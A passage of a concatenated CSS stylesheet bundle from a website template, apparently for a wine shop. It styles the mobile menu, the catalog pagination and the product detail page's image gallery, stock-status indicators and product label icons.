  .mobile-menu__item--translate-left-to-center .mobile-menu__submenu.mobile-menu__submenu--not-btn {
    transform: translate3d(0%, 0, 0);
  }
  .mobile-menu__item.mobile-menu__item--all-catalog{
    display: none;
  }
  .mobile-menu-section.mobile-menu-section--cocktails-and-brands .mobile-menu-section__link {
    width: auto;
  }
  .main-navigation__wrap.main-navigation__wrap--on-useragent-mobile{
    z-index: 30;
  }
  .main-navigation--sticky .main-navigation__list {
    overflow-x: auto;
    min-height: 60px;
  }
}
@media (max-width: 1440px){
  .mobile-menu-section.mobile-menu-section--cocktails-and-brands{
    display: none;
  }
}
@media (max-width: 1200px){
  .mobile-menu__item.mobile-menu__item--other{
    display: none;
  }
}
@media (max-width: 1100px){
  .mobile-menu__item.mobile-menu__item--strong{
    display: none;
  }
}
@media (max-width: 970px){
  .mobile-menu-section.mobile-menu-section--catalog,
  .mobile-menu-section.mobile-menu-section--cocktails-and-brands{
    display: block;
  }
  .mobile-menu__item.mobile-menu__item--strong{
    display: flex;
  }
  .mobile-menu__item.mobile-menu__item--other{
    display: flex;
  }
}

/* /local/templates/redesign/css/mobile-menu-dropdown.css */
/* mobile-menu-dropdown */

.mobile-menu-dropdown {
    width: 100vw;
    display: flex;
    flex-direction: column;
    position: relative;
}
.mobile-menu-dropdown::after {
    content: "";
    display: block;
    width: 25px;
    height: 25px;
    background-image: url(../img/spoiler-icon.svg);
    background-size: 25px 25px;
    background-repeat: no-repeat;
    transform: rotateZ(90deg);
    position: absolute;
    right: 25px;
    top: 25px;
    opacity: 0.3;
    transition: transform 400ms cubic-bezier(0.8, 0, 0.2, 1), opacity 400ms cubic-bezier(0.8, 0, 0.2, 1);
    pointer-events: none;
}
.mobile-menu-dropdown__title {
    font-family: Halvar Breit Md;
    font-size: 16px;
    font-weight: 500;
    line-height: 30px;
    text-align: left;
    width: 100%;
    padding: 20px;
    background-color: #F2F2F2;
    color: #898A8D;
    transition: color 400ms cubic-bezier(0.8, 0, 0.2, 1);
}
.mobile-menu-dropdown__values {
    display: flex;
    flex-direction: column;
    background-color: #fff;
    padding: 0 10px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 400ms cubic-bezier(0.8, 0, 0.2, 1);
}
.mobile-menu-dropdown--open .mobile-menu-dropdown__values {
   max-height: 100vh;
   transition: max-height 400ms cubic-bezier(0.8, 0, 0.2, 1);
}
.mobile-menu-dropdown--open .mobile-menu-dropdown__title {
    color: #000;
    transition: color 400ms cubic-bezier(0.8, 0, 0.2, 1);
}
.mobile-menu-dropdown--open.mobile-menu-dropdown::after {
    opacity: 1;
    transform: rotateZ(-90deg);
    transition: transform 400ms cubic-bezier(0.8, 0, 0.2, 1), opacity 400ms cubic-bezier(0.8, 0, 0.2, 1);
}

.mobile-menu-dropdown__value {
    font-family: Montserrat;
    font-size: 16px;
    font-weight: 600;
    line-height: 30px;
    text-align: left;
    padding: 10px;
    text-decoration: none;
    color: #000;
}
.mobile-menu-dropdown__value--nested{
    padding-left: 30px;
}
.mobile-menu-dropdown__value.mobile-menu-dropdown__value--hidden{
    display: none;
}
.mobile-menu-dropdown__show-all {
    display: block;
    border: 2px solid #F2F2F2;
    font-family: Montserrat;
    font-size: 16px;
    font-weight: 700;
    line-height: 30px;
    text-align: left;
    padding: 10px 0;
    text-align: center;
    background-color: #fff;
    border-radius: 5px;
    margin-bottom: 10px;
    color: #000;
}
.mobile-menu-dropdown__show-all:hover{
    background-color: #F2F2F2;
}

.mobile-menu-dropdown__popup {
    position: fixed;
    background-color: rgba(229, 234, 236, 0.80);
    height: 100vh;
    height: 100dvh;
    width: 100vw;
    outline: 1px solid;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    z-index: 100;
    transition: opacity 400ms cubic-bezier(0.8, 0, 0.2, 1);
}
.mobile-menu-dropdown__popup.mobile-menu-dropdown__popup--active {
    opacity: 1;
    transition: opacity 400ms cubic-bezier(0.8, 0, 0.2, 1);
}
.mobile-menu-dropdown__popup-container {
    height: 90vh;
    height: 90dvh;
    width: 100%;
    padding: 10px;
    background: #FFFFFF;
    box-shadow: 0px 24px 48px -16px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    transform: translateY(120%);
    transition: transform 400ms ease;
}
.mobile-menu-dropdown__popup--active .mobile-menu-dropdown__popup-container {
    transform: translateY(var(--trY));
    transition: transform 150ms ease;
}
.mobile-menu-dropdown__popup-close {
    font-family: 'Halvar Breit Rg';
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 30px;
    color: #000000;
    border: none;
    background: none;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-left: auto;
    padding: 18px;
    width: 100%;
    justify-content: end;
}
button.mobile-menu-dropdown__popup-close::after {
    content: "";
    display: inline-block;
    background-image: url(../img/popup-icon-close.svg);
    background-repeat: no-repeat;
    background-size: 18px 18px;
    height: 18px;
    width: 18px;
}
.mobile-menu-dropdown__popup-search {
    padding: 10px;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
    border: 1px solid #E5EAEC;
    border-radius: 5px;
}
.mobile-menu-dropdown__popup-search:focus {
    border: 1px solid #000;
    outline: none;
}
.mobile-menu-dropdown__popup-values {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    overflow-y: auto;
}
.mobile-menu-dropdown__popup-link {
    padding: 10px;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 30px;
    color: #000000;
    text-decoration: none;
}
.mobile-menu-dropdown__popup-link--nested {
    padding-left: 30px;
}

.mobile-menu-dropdown__popup-link:hover,
.mobile-menu-dropdown__popup-link--nested:hover {
    text-decoration: none;
    color: #000000;
}
/* mobile-menu-dropdown end */
/* /local/templates/redesign/css/catalog.css */
.catalog-content__cards > * {
  margin-right: auto;
}
.catalog-content__cards > *:nth-child(3n) {
  margin-right: 0;
}
.catalog-content__cards--list > *::after,
.catalog-content__cards > *:nth-child(3n-2)::after {
  content: '';
  z-index: -1;
  position: absolute;
  bottom: -30px;
  left: -30px;
  width: calc(300% + 99px);
  height: 1px;
  background-color: #E5EAEC;
}
@media (min-width: 1211px) {
  .catalog-content__cards > div:nth-of-type(3n)::before {
    content: "";
    background: transparent;
    width: 10px;
    height: 1px;
    position: absolute;
    left: 100%;
    bottom: 100%;
  }
}

.catalog-content__grid .catalog-content__cards--list > div::after {
  width: 100%;
}
.catalog-content .catalog-content__cards--list > div::after {
  bottom: -20px;
}
.catalog-content__cards--list > div {
  margin-bottom: 30px;
  margin-right: 0;
}


@media (max-width: 576px) {
  .catalog-content__cards > div:nth-of-type(2n-1)::after,
  .catalog-content__cards > div:nth-of-type(2n-2)::after {
    content: '';
    z-index: -1;
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 100vw;
    height: 1px;
    background-color: #E5EAEC;
  }
  .catalog-content__cards--list > div:nth-of-type(2n-1)::after,
  .catalog-content__cards--list > div:nth-of-type(2n-2)::after {
    width: 100%;
  }
}

.catalog-navigation {
  padding: 20px;
  z-index: 9;
  position: relative;
  bottom: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  background-color: #fff;
  border: 1px solid #E5EAEC;
  border-left: 0;
}
.catalog-navigation--sticky {
  position: sticky;
}
.catalog-navigation .pagination a {
  font-weight: 600;
  color: #7D858C;
}
.catalog-navigation .pagination .pagination__item.pagination__item--current a,
.catalog-navigation .pagination .pagination__item.pagination__item--next a {
  font-weight: 700;
}
.catalog-navigation .pagination .pagination__item.pagination__item--prev a {
  color: #CFD2D3;
}
.catalog-navigation .pagination .pagination__item.pagination__item--next a {
  color: #000;
}
.catalog-navigation .pagination .pagination__item.pagination__item--current a {
  color: #B12535;
}
.catalog-navigation .pagination a:hover,
.catalog-navigation .pagination .pagination__item.pagination__item--next a:hover,
.catalog-navigation .pagination .pagination__item.pagination__item--prev a:hover,
.catalog-navigation .pagination .pagination__item.pagination__item--current a:hover {
  color: #B12535;
}
.limit-counter .selector__expander {
  z-index: 5;
  top: -215px;
  right: -16px;
  width: 200px;
}
.limit-counter .selector__expander::before {
  top: initial;
  bottom: -7px;
  right: 20px;
  border: 0;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
}

@media (max-width: 1024px) {
  .limit-counter {
    order: 2;
  }
  .catalog-navigation {
    margin-top: 25px;
    border-left: 1px solid #E5EAEC;
  }
  .pagination__item {
    margin-right: 30px;
  }
}

@media (max-width: 700px) {
  .catalog-navigation {
    position: static;
    display: flex;
    flex-direction: column;
    gap: 20px;
    padding: 0;
    border: none;
  }
  .catalog-navigation[data-pages="1"] {
    display: none;
  }
  .pagination__item {
    margin-right: 0;
  }
  .sorting .selector__expander {
    right: auto;
    left: 0;
    z-index: 10;
  }
  .sorting .selector__expander::before {
    right: auto;
    left: 30%;
  }
  .limit-counter {
    margin-left: auto;
  }

  .pagination{
    padding: 20px;
    border: 1px solid #E5EAEC;
  }
}
@media (max-width: 576px){
  .limit-counter .selector__expander {
    top: -145px;
    right: 0;
    max-width: calc(100vw - 50px);
    width: 100vw;
  }
  .limit-counter .selector__expander::before {
    right: 0;
  }
}
/* /local/templates/redesign/css/detail.css */
/* detail.css */
.similar__slider .card-component-wrapper, .watched__slider .card-component-wrapper.detail-header {
  display: flex;
  justify-content: space-between;
}
.hidden {
  display: none!important;
}
.detail-description .legalization {
  margin-bottom: 0;
  line-height: 24px;
}
.detail-body {
  position: relative;
}
.detail-header {
  display: flex;
  justify-content: space-between;
  position: relative;
}
.detail-image-wrapper {
  overflow: hidden;
  padding: 90px 0 81px;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 780px;
  height: 680px;
  background-color: #E5EAEC;
}
@media (min-width: 971px) {
  .main-content .detail-main .detail-image-wrapper {
    flex-grow: 1;
    height: auto;
  }
}
.detail-image-wrapper.detail-image-wrapper--cover {
  padding: 0;
}
.detail__bio {
  margin-top: 20px;
}
.detail__bio-wrapper--mobile .detail__bio {
  position: absolute;
  top: 18px;
  left: 20px;
  margin: 0;
  z-index: 4;
}
.detail__bio-wrapper--mobile {
  display: none;
}
.detail__bio .detail__bio-icon {
  display: block;
  width: 20px;
  height: 20px;
  background-size: 20px;
  background-repeat: no-repeat;
  background-position: center;
  margin-bottom: -6px;
  position: relative;
  padding: 24px;
  margin-left: -14px;
  z-index: 2;
  pointer-events: auto;
  top: -10px;
}
.detail__bio .detail__bio-icon:hover{
  z-index: 3;
}
.detail__bio .detail__bio-icon.detail__bio-icon--kosher {
  background-image: url(../img/icon-bio-david.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--natural {
  background-image: url(../img/icon-bio-grape.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--naturalraw {
  background-image: url(../img/icon-bio-grape.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--vegan {
  background-image: url(../img/icon-bio-grass.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--leaves {
  background-image: url(../img/icon-bio-leaves.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--organic {
  background-image: url(../img/icon-bio-lotus.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--plant {
  background-image: url(../img/icon-bio-plant.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--sustainable {
  background-image: url(../img/icon-bio-recycle.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--biodynamic {
  background-image: url(../img/icon-bio-sprout.svg);
}
.detail__bio .detail__bio-icon .tooltip {
  top: 14px;
  left: 0;
  padding: 15px;
  white-space: normal;
  transform: none;
  width: 100vw;
  max-width: 490px;
  z-index: 2;
  text-align: left;
  pointer-events: none;
}
.detail__bio .detail__bio-icon:hover .tooltip {
  visibility: visible;
  opacity: 1;
  left: 48px;
}
.detail__bio .detail__bio-icons {
  display: flex;
  justify-content: start;
  flex-wrap: wrap;
  margin-top: 8px;
}

.detail__bio .tooltip .detail__bio-icon {
  display: flex;
  margin: 0 7px 0 0;
  padding: 20px;
}
.detail__bio-info {
  margin-bottom: 12px;
}

.detail__bio-info:last-child {
  margin-bottom: 0;
}

.detail__bio-info span {
  font-weight: 600;
  margin-bottom: 4px;
  display: block;
  font-size: 14px;
}

.detail__bio-info p {
  margin: 0;
  font-size: 14px;
  text-transform: none;
}
.detail-text {
  margin: 30px 0;
  font-size: 16px;
  line-height: 1.7;
}
.detail-text p {
  margin: 0;
}
.detail-text a, .detail-text a:hover {
  color: #B12535;
}
.detail-image-wrapper .sticker {
  margin-right: 12px;
  margin-bottom: 4px;
  width: fit-content;
}
.detail-image-wrapper .sticker + .sticker--l-wine-collection {
  margin-top: 20px;
}
.detail-image__sticker .sticker--discount .sticker__discount-value {
  padding-left: 30px;
  overflow: visible;
  margin-bottom: 4px;
}
.status-info {
  opacity: 1;
  pointer-events: initial;
}
.status-info {
  display: none;
  justify-content: flex-start;
  margin-left: 10px;
  margin-top: -30px;
  margin-bottom: 0;
  width: 305px;
}
.detail-main.detail-main__show-instock .status-info {
  display: flex;
}
.status-info .status-info__container {
  width: 100%;
  margin-right: auto;
}
.status-info .instock__status {
  margin-right: 16px;
  display: flex;
  align-content: flex-end;
  align-items: center;
  width: auto;
  font-weight: 600;
  font-size: 16px;
  line-height: 1;
}
.status-info .instock {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  height: 20px;
  margin-bottom: 38px;
}
.detail-tools__not_in_stock .status-info .instock {
  margin-bottom: 60px;
  margin-top: -14px;
}
.status-info .instock__status .icon-status {
  width: 16px;
  height: 16px;
  background-size: auto;
  margin-right: 12px;
  flex-shrink: 0;
}
.status-info .instock__status .icon-status.icon-status-in {
  background-image: url(../img/icon-status-in.svg);
}
.status-info .instock__status .icon-status.icon-status-no {
  background-image: url(../img/icon-status-no.svg);
}
.status-info .instock__status .icon-status.icon-status-wait {
  background-image: url(../img/icon-status-wait.svg);
}
.status-info .instock__status .icon-status.icon-status-order {
  background-image: url(../img/icon-status-order.svg);
}
.status-info .instock__status .icon-status.icon-status-location {
  background-image: url(../img/icon-status-location.svg);
  background-position: center left;
  width: 20px;
  height: 20px;
  margin-right: 4px;
}
.status-info .instock__status.instock__status-location {
  margin-bottom: 55px;
  white-space: nowrap;
}
.status-info .instock__status .icon-status.icon-status-only {
  background-image: url(../img/icon-status-only.svg);
}
.status-info .instock__info .icon-info {
  background-image: url(../img/icon-status-question.svg);
  width: 20px;
  height: 20px;
  background-size: contain;
  margin-top: -4px;
}
.status-info .instock__info .icon-info-partner {
  background-image: url(../img/icon-status-order.svg);
  width: 20px;
  height: 20px;
  background-size: contain;
  margin-top: -4px;
}
.status-info .instock__status.instock__status-wait {
  white-space: nowrap;
}
.status-info .instock__info .icon-info .tooltip {
  z-index: 3;
  text-align: left;
  line-height: 1.5;
  top: -170px;
  left: initial;
  right: calc(50% - 165px);
  padding: 25px 50px 25px 25px;
  min-width: 285px;
  font-weight: 400;
  visibility: hidden;
  opacity: 0;
  transition: 0.25s ease-in-out;
}
.status-info .instock__info .icon-info-partner .tooltip {
  z-index: 3;
  text-align: left;
  line-height: 1.5;
  top: -100px;
  left: initial;
  right: calc(50% - 165px);
  padding: 25px 50px 25px 25px;
  min-width: max-content;
  font-weight: 400;
  visibility: hidden;
  opacity: 0;
  transition: 0.25s ease-in-out;
}
@media (max-width: 576px) {
  .status-info .instock__info .icon-info.active .tooltip {
    visibility: visible;
    opacity: 1;
  }
  .status-info .instock__info .icon-info-partner.active .tooltip {
    visibility: visible;
    opacity: 1;
  }
  .detail__bio-wrapper--mobile {
    display: block;
  }
  .detail__bio-wrapper--mobile .detail__bio .detail__bio-icon .tooltip {
    top: 0;
    max-width: calc(100vw - 68px);
    padding: 10px;
  }
  .detail__bio-wrapper--mobile .detail__bio .detail__bio-icon:hover .tooltip {
    visibility: visible;
    opacity: 1;
    left: 48px;
    display: block;
  }
  .detail__bio-wrapper--mobile .detail__bio {
    position: absolute;
    top: 18px;
    left: 20px;
    margin: 0;
  }
  .detail__bio-wrapper--mobile .detail__bio-info span {
    font-size: 13px;
  }
  .detail__bio-wrapper--mobile .detail__bio-info p {
    font-size: 12px;
  }
  .detail-tools__not_in_stock .status-info .instock {
    margin-bottom: 20px;
  }
}
@media (max-width: 420px) {
  .status-info .instock__status.instock__status-wait {
    font-size: 12px;
    margin-right: 6px;
  }
  .status-info .instock__status .icon-status.icon-status-wait {
    margin-right: 4px;
    min-width: 18px;
  }
}
@media (max-width: 360px) {
  .status-info .instock__status.instock__status-wait {
    white-space: normal;
  }
  .status-info .instock__status .icon-status.icon-status-wait {
    margin-right: 6px;
  }
}
@media (min-width: 577px) {
  .status-info .instock__info .icon-info .tooltip .close-button {
    display: none;
  }
  .status-info .instock__info .icon-info .tooltip {
    padding: 25px;
  }
  .status-info .instock__info .icon-info:hover .tooltip {
    visibility: visible;
    opacity: 1;
  }
  .status-info .instock__info .icon-info-partner .tooltip .close-button {
    display: none;
  }
  .status-info .instock__info .icon-info-partner .tooltip {
    padding: 25px;
  }
  .status-info .instock__info .icon-info-partner:hover .tooltip {
    visibility: visible;
    opacity: 1;
  }
}
.status-info .instock__info .icon-info .tooltip .close-button {
  position: absolute;
  right: 10px;
  top: 20px;
}
.status-info .instock__info .icon-info-partner .tooltip .close-button {
  position: absolute;
  right: 10px;
  top: 20px;
}
.status-info .instock__actions {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 200px;
  margin-bottom: 20px;
  margin-top: -20px;
  opacity: 1;
  transition: 0.25s ease-in-out;
}
.status-info .instock__actions .btn-text {
  background: none;
  border: none;
  width: auto;
  font-size: 16px;
  font-weight: 400;
  color: #000;
  padding: 0 10px;
  border-radius: 22px;
  margin-left: -10px;
}

.status-info .instock__actions .btn-request {
  transition: 0s;
  color: #7D858C;
  pointer-events: none;
}

.status-info .instock__actions .btn-request.btn-request--ready {
  transition: 0.25s;
  color: #000;
  pointer-events: initial;
}

.status-info .instock__actions .btn-text:active, .status-info .instock__actions .btn-text:hover, .status-info .instock__actions .btn-text:focus {
  color: #444;
}

.status-info .instock__actions .btn-text.waiting-btn,
.status-info .instock__actions .btn-text.waiting-btn:hover,
.status-info .instock__actions .btn-text.waiting-btn:focus {
  color: #fff;
}

.status-info .instock__quantity {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  max-width: 160px;
  min-width: 80px;
  margin-bottom: 20px;
  opacity: 0;
  transition: 0.25s ease-in-out;
}
.status-info .instock__quantity.active {
  opacity: 1;
}
.status-info .instock__quantity .instock__quantity-bar {
  height: 5px;
  width: 100%;
  background: #EBEBEB;
  position: relative;
  margin-bottom: 8px;
}
.status-info .instock__quantity .instock__quantity-bar .instock__quantity-bar__current {
  height: 100%;
  width: 0;
  background: #C8C8CE;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  transition: 0.4s ease-in-out;
}
.status-info .instock__quantity .instock__quantity-bar__text {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
  width: 50%;
}
.status-info .instock__quantity-bar__text.instock__quantity-bar__to {
  text-align: right;
}
.sticker--l-wine-collection {
  width: fit-content;
}
.sticker--oracle {
  position: relative;
  padding: 8px 14px;
  display: inline;
  margin-right: 20px;
  width: 27px;
  height: 30px;
  background-image: url(../img/oracle-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: 18px;
  background-size: 27px;
}
.sticker--oracle .tooltip {
  white-space: nowrap;
  font-weight: 400;
  color: #000000;
  left: -120%;
  transform: none;
}
.sticker--oracle:hover .tooltip {
  top: -30px;
  visibility: visible;
  opacity: 1;
}
.detail-image-wrapper .sticker--oracle + .sticker {
  margin-top: 0;
  display: inline-flex;
}
.detail-description {
  padding: 40px 0 0 40px;
  width: 50%;
}
.detail-image__sticker {
  position: absolute;
  z-index: 1;
  top: 40px;
  left: 43px;
}
.detail-image__slider {
  width: 100%;
  opacity: 0;
}
.detail-image__slider.slick-initialized {
  opacity: 1;
}
.detail-image-wrapper--cover .detail-image__slider {
  height: 100%;
}
.detail-image__slider-img {
  align-items: center;
  background-size: 100% auto;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  height: 100%;
  justify-content: center;
  padding: 50px;
}
.detail-image-wrapper--cover .detail-image__slider-item.detail-image__slider-item--gallery .detail-image__slider-img {
  padding: 0;
  background-position: 60% 0%;
  background-size: cover;
}
.detail-image-wrapper--cover .detail-image__slider-item:not(.detail-image__slider-item--gallery) .detail-image__slider-img img {
  max-height: 800px;
}
.detail-image__slider-img img {
  display: block;
  max-width: 100%;
  max-height: 100%;
}
.detail-image__slider-img--cover img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
.detail-image-wrapper--cover .detail-image__slider-img img {
  object-fit: cover;
  opacity: 0;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 970px) {
  .detail-image-wrapper--cover .detail-image__slider-img img {
    object-fit: contain;
  }
}

.detail-image-wrapper--cover .detail-image__slider-item.slick-slide.slick-current.slick-active {
  height: 100%;
}
.detail-image-wrapper--cover .detail-image__slider .slick-list, .detail-image-wrapper--cover .detail-image__slider .slick-track {
  height: 100%;
}
.detail-image__slider-item--gallery .detail-image__slider-img img,
.detail-image__gallery-item--gallery .detail-image__gallery-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.gallery-popup__slider-item.gallery-popup__slider-item--gallery img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.detail-image__slider .slick-arrow,
.gallery-popup__nav {
  z-index: 2;
  background: 0 0;
  transition: 0.3s all;
  background-color: #fff;
  background-repeat: no-repeat;
  background-size: 30%;
  border-radius: 50%;
  width: 65px;
  height: 65px;
}
.detail-image__slider .slick-arrow::before,
.gallery-popup__nav::before {
  content: "";
}
.detail-image__slider .slick-prev,
.gallery-popup__nav--prev {
  left: 20px;
  background-image: url(../img/arrow-left.svg);
  background-position: 43% 50%;
}
.detail-image__slider .slick-next,
.gallery-popup__nav--next {
  right: 20px;
  background-image: url(../img/arrow-right.svg);
  background-position: 57% 50%;
}
.detail-main .detail-image-wrapper {
  max-height: 1175px
}
.detail-main .detail-image-wrapper--cover .detail-image__slider-img img {
  opacity: 1;
  visibility: visible;
}
.detail-image__gallery-wrapper {
  position: absolute;
  bottom: 20px;
  right: 20px;
  width: 100%;
  max-width: calc(100% - 40px);
}
.detail-image__gallery-wrapper--secondary {
  width: 132px;
  max-width: unset;
}
.detail-image__gallery.slick-initialized {
  visibility: visible;
}
.detail-image__gallery .slick-list {
  overflow: unset;
  padding: 0 !important;
}
.detail-image__gallery.slick-initialized {
  opacity: 1;
  transition: 0.5s 0.5s;
}
.detail-image__gallery .slick-track,
.detail-image__gallery:not(.slick-initialized) {
  display: grid;
  grid-auto-flow: column;
  grid-template-columns: repeat(auto-fit, 132px);
  grid-template-rows: 80px;
  align-items: end;
  gap: 20px;
}
.detail-image__gallery-wrapper--secondary .slick-track {
  display: block;
}
.detail-image__gallery-item {
  position: relative;
  display: flex;
  background: #b3b8bb;
  border-radius: 5px;
  overflow: hidden;
  cursor: pointer;
  transition: 0.25s ease-out;
  max-width: 132px;
  width: 132px;
  height: 80px;
  opacity: 0.8;
}
.detail-image__gallery-wrapper .detail-image__gallery-item:hover,
.detail-image__gallery-wrapper .detail-image__gallery-item.current {
  height: 104px;
  opacity: 1;
}
.detail-image__gallery-item:not(.detail-image__gallery-item--no_preview)::after {
  content: url(../img/magnifier--red.svg);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%) scale(1);
  width: 62px;
  height: 62px;
  opacity: 0;
  transition: 0.25s ease-out;
}
.detail-image__gallery-wrapper .detail-image__gallery-item:hover::after,
.detail-image__gallery-wrapper .detail-image__gallery-item.current::after {
  transform: translate(-50%,-50%) scale(0.5);
  opacity: 1;
}
.detail-image__gallery-img {
  width: inherit;
  height: inherit;
}
.detail-image__gallery-img img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.detail-image__gallery-img--cover img {
  object-fit: cover;
}
.gallery-popup__slider {
  opacity: 0;
  visibility: hidden;
  transition: 0.25s ease;
  max-height: 100vh;
  overflow: hidden;
}
.gallery-popup.popup--visible .gallery-popup__slider.slick-initialized {
  opacity: 1;
  visibility: visible;
}
.gallery-popup__slider .slick-list {
  overflow: hidden;
}
.gallery-popup__slider-item.slick-slide {
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 800px;
  width: 100%;
  height: 600px;
}
.gallery-popup__slider-item img {
  width: inherit;
  height: inherit;
  object-fit: contain;
  padding: 8px 0 18px;
}
.gallery-popup__slider-item--cover img {
  object-fit: cover;
  padding: 0;
}
.popup.gallery-popup .popup__content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  overflow-y: auto;
}
.popup.gallery-popup .gallery-popup__close-button {
  width: 30px;
  height: 30px;
  border: none;
  margin: 0 86px 0 auto;
  background-image: url(../img/close-circle--white.svg);
  background-repeat: no-repeat;
  background-color: transparent;
  transition: background-image 0.25s ease-in
}
.popup.gallery-popup .gallery-popup__close-button:hover {
  background-image: url(../img/close-circle--red.svg);
}
.gallery-popup__photo {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  width: 100%;
  height: 100%;
}
.gallery-popup__gallery {
  display: flex;
  height: 100vh;
  align-items: center;
  justify-content: center;
}
.gallery-popup__item {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: calc(100% - 44px);
  height: calc(100% - 44px);
  transition: opacity 0.4s ease-in;
  max-width: 100%;
  max-height: 100%;
}
.gallery-popup__item--active {
  opacity: 1;
  transition: opacity 0.2s ease-out;
}
.gallery-popup__item img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.gallery-popup__photos {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: 100%;
  width: 100%;
  height: 100%;
}
.gallery-popup__nav {
  aspect-ratio: 1;
  margin: 0 20px;
  position: absolute;
}
@media (max-width: 970px), (min-width: 1300px){
  .detail-image__gallery.slick-no-slide .slick-track {
    width: 100% !important;
    transform: translate3d(0, 0, 0) !important;
    justify-content: center;
  }
  .detail-image__gallery.slick-no-slide .slick-track:after,
  .detail-image__gallery.slick-no-slide .slick-track:before {
    content: none;
  }
}
@media (max-width: 970px) {
  .popup.gallery-popup .gallery-popup__close-button {
    position: absolute;
    margin: 0;
    right: 20px;
    top: 20px;
    z-index: 1
  }
  .gallery-popup__slider-item.slick-slide {
    max-width: unset;
    width: 100vw;
  }
}
@media (min-width: 971px) {
  .gallery-popup__slider .slick-list {
    border-radius: 20px;
    margin: 0 86px;
  }
  .gallery-popup__slider .slick-prev {
    left: 0;
  }
  .gallery-popup__slider .slick-next {
    right: 0;
  }
}
@media (max-width: 768px) {
  .gallery-popup__slider-item.slick-slide {
    height: 460px
  }
}
@media (max-width: 576px) {
  .detail-image__gallery-wrapper--secondary {
    width: 62px;
  }
  .detail-image__gallery-wrapper {
    right: 10px;
  }
  .detail-image__gallery-wrapper {
    max-width: calc(100% - 20px);
  }
  .detail-image__slider {
    touch-action: auto !important;
  }
  .detail-image__gallery .slick-track,
  .detail-image__gallery:not(.slick-initialized) {
    grid-template-columns: repeat(auto-fit, 62px);
    grid-template-rows: 30px;
    gap: 15px;
  }
  .detail-image__gallery-item {
    max-width: 62px;
    width: 62px;
    height: 30px;
  }
  .detail-image__gallery-wrapper .detail-image__gallery-item.current,
  .detail-image__gallery-wrapper .detail-image__gallery-item.slick-current.slick-center {
    height: 40px;
    opacity: 1;
  }
  .detail-image__gallery-item::after {
    content: none;
  }
  .detail-image__slider .slick-arrow,
  .gallery-popup__nav  {
    background-size: 20px;
    background-color: transparent;
    width: calc(50% - 40px);
    height: calc(100% - 80px);
    cursor: pointer;
    border-radius: 0;
    top: calc(50% - 30px);
  }
  .detail-image__slider .slick-next, .gallery-popup__nav--next {
    background-position-x: 100%;
  }
  .detail-image__slider .slick-prev, .gallery-popup__nav--prev {
    background-position-x: 0%;
  }
  .gallery-popup__nav  {
    aspect-ratio: 1;
  }
  .detail-image__gallery-wrapper .detail-image__gallery-item:hover,
  .detail-image__gallery-wrapper--secondary .detail-image__gallery-item:hover,
  .detail-image__gallery-wrapper--secondary .detail-image__gallery-item.current,
  .detail-image__gallery-wrapper--secondary .detail-image__gallery-item.slick-current.slick-center {
    height: 30px;
  }
  .detail-image__gallery-item:not(.detail-image__gallery-item--no_preview)::after {
    display: none;
  }
}
@media (min-width: 577px) {
  .detail-image__slider .slick-prev:hover,
  .gallery-popup__nav--prev:hover {
    background-image: url(../img/arrow-left--white.svg);
  }
  .detail-image__slider .slick-next:hover,
  .gallery-popup__nav--next:hover {
    background-image: url(../img/arrow-right--white.svg);
  }
  .detail-image__slider .slick-arrow:hover,
  .gallery-popup__nav:hover {
    background-color: #7D858C;
    cursor: pointer;
  }
}
.detail-tags {
  padding-top: 18px;
}
.detail-tags__title {
  margin-bottom: 20px;
  font-size: 12px;
  line-height: 24px;
  color: #7D858C;
  font-weight: 400;
  text-transform: uppercase;
}
@media (max-width: 576px){
  .detail-tools__subform > .price{
    display: flex;
    align-items: center;
  }
  .detail-tools__subform > .price > *:first-child:not(.price.price__cafive){
    margin-left: 10px;
  }
}

@media (max-width: 970px){
  .detail-tags__title {
    margin-bottom: 10px;
  }
  .detail-tags .tags-cloud{
    padding: 0;
    margin: 0;
  }
}
.detail-breadcrumbs {
  align-items: center;
  display: flex;
  flex-direction: row;
  margin-bottom: 10px;
}
